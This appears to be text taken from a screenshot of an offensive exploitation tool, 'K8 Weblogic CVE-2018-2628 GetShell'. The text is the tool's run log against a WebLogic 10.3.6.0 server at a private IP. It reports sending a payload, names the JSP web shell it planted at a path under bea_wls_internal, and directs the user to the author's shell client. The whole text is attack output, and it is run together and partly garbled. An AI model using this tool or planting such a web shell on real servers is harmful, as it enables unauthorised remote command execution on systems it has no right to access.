 K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.1.7 Port: 7001 GetVersion GetShell
Result:
Weblogic 10.3.6.0Weblogic 10.3.6.0
sending payloadgetshell...Shell:
http://192.168.1.7:7001/bea_wls_internal/wlscmd.jspPlease use the
k8fly connection k8cmd shellEnd